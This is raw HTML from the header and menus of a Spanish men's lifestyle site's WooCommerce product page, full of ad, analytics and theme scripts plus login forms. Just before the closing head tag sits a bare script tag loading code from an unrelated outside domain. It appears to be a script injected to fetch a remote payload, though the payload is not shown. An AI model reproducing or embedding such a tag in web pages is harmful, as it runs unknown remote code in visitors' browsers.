<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.18" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/537/public/assets/js/749.js?ver=1.30.5" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/492/857/490.js?ver=2.6.2" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/assets/518.js?ver=2.6.2" id="advanced-ds-pro/front-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2" id="advanced-ads-pro/cache_busting-js"></script>
<link rel="https://api.w.org/" href="https://www.hombremoderno.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hombremoderno.es/wp-json/wp/v2/product/804501" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hombremoderno.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hombremoderno.es/?p=804501' />
<meta name="generator" content="Site Kit by Google 1.48.1" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"bfb97fa2a8","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"bfb97fa2a8","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"bfb97fa2a8","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":804501};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">
/* <![CDATA[ */
var wa_smart = { 'post_id': null, 'origin': 'jetpack', 'theme': 'Newspaper', 'target': 'wp_blog_id=88925003;language=es_ES', 'top': { 'enabled': true }, 'inline': { 'enabled': false }, 'belowpost': { 'enabled': true }, 'bottom_sticky': { 'enabled': false }, 'sidebar_sticky_right': { 'enabled': false }, 'gutenberg_rectangle': { 'enabled': false }, 'gutenberg_leaderboard': { 'enabled': false }, 'gutenberg_mobile_leaderboard': { 'enabled': false }, 'gutenberg_skyscraper': { 'enabled': false }, 'sidebar_widget_mediumrectangle': { 'enabled': false }, 'sidebar_widget_leaderboard': { 'enabled': false }, 'sidebar_widget_wideskyscraper': { 'enabled': false }, 'shortcode': { 'enabled': false } }; wa_smart.cmd = [];
/* ]]> */
</script>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-38202348-5" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.hombremoderno.es"]} );gtag('js', new Date());gtag('config', 'UA-38202348-5', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/www.hombremoderno.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="e74f8eceb0";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style>		<script type="text/javascript">
			var __ATA_PP = { 'pt': 1, 'ht': 2, 'tn': 'Newspaper', 'uloggedin': '0', 'amp': false, 'siteid': 88925003, 'consent': 0, 'ad': { 'label': { 'text': 'Anuncios' }, 'reportAd': { 'text': 'Informa sobre este anuncio' }, 'privacySettings': { 'text': 'Privacidad', 'onClick': function() { window.__tcfapi && window.__tcfapi('showUi'); } } }, 'disabled_slot_formats': [] };
			var __ATA = __ATA || {};
			__ATA.cmd = __ATA.cmd || [];
			__ATA.criteo = __ATA.criteo || {};
			__ATA.criteo.cmd = __ATA.criteo.cmd || [];
		</script>
					<script type="text/javascript">
				window.sas_fallback = window.sas_fallback || [];
				window.sas_fallback.push(
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 310,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'inline' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 120,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'belowpost' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 110,formFactor: \'002\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'top' }
				);
			</script>		<script type="text/javascript">
		function loadIPONWEB() { // TODO: Remove this after June 30th, 2025
		(function(){var g=Date.now||function(){return+new Date};function h(a,b){a:{for(var c=a.length,d="string"==typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"==typeof a?a.charAt(b):a[b]};function k(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};var l=0;function m(a,b){var c=document.createElement("script");c.src=a;c.onload=function(){b&&b(void 0)};c.onerror=function(){b&&b("error")};a=document.getElementsByTagName("head");var d;a&&0!==a.length?d=a[0]:d=document.documentElement;d.appendChild(c)}function n(a){var b=void 0===b?document.cookie:b;return(b=h(b.split("; "),function(c){return-1!=c.indexOf(a+"=")}))?b.split("=")[1]:""}function p(a){return"string"==typeof a&&0<a.length}
		function r(a,b,c){b=void 0===b?"":b;c=void 0===c?".":c;var d=[];Object.keys(a).forEach(function(e){var f=a[e],q=typeof f;"object"==q&&null!=f||"function"==q?d.push(r(f,b+e+c)):null!==f&&void 0!==f&&(e=encodeURIComponent(b+e),d.push(e+"="+encodeURIComponent(f)))});return d.filter(p).join("&")}function t(a,b){a||((window.__ATA||{}).config=b.c,m(b.url))}var u=Math.floor(1E13*Math.random()),v=window.__ATA||{};window.__ATA=v;window.__ATA.cmd=v.cmd||[];v.rid=u;v.createdAt=g();var w=window.__ATA||{},x="s.pubmine.com";
		w&&w.serverDomain&&(x=w.serverDomain);var y="//"+x+"/conf",z=window.top===window,A=window.__ATA_PP&&window.__ATA_PP.gdpr_applies,B="boolean"===typeof A?Number(A):null,C=window.__ATA_PP||null,D=z?document.referrer?document.referrer:null:null,E=z?window.location.href:document.referrer?document.referrer:null,F,G=n("__ATA_tuuid");F=G?G:null;var H=window.innerWidth+"x"+window.innerHeight,I=n("usprivacy"),J=r({gdpr:B,pp:C,rid:u,src:D,ref:E,tuuid:F,vp:H,us_privacy:I?I:null},"",".");
		(function(a){var b=void 0===b?"cb":b;l++;var c="callback__"+g().toString(36)+"_"+l.toString(36);a=k(a,b,c);window[c]=function(d){t(void 0,d)};m(a,function(d){d&&t(d)})})(y+"?"+J);}).call(this);
		}
		</script>
		<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="Product Filter for WooCommerce"/>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular product-template-default single single-product postid-804501 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce woocommerce-page woocommerce-no-js bolle-gafas-polarizadas global-block-template-1 aa-prefix-hombr- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-78127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></li>
</ul>
</li>
<li id="menu-item-78128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></li>
</ul>
</li>
<li id="menu-item-78125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-646501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></li>
</ul>
</li>
<li id="menu-item-825138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825138"><a href="#">BELLEZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-78131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li id="menu-item-798381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li id="menu-item-100907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li id="menu-item-78141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li>
</ul>
</li>
<li id="menu-item-646502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a></li>
<li id="menu-item-802193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-802193"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-825035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></li>
	</ul>
</li>
	<li id="menu-item-802195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-mega-menu-container"><ul id="menu-mega-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
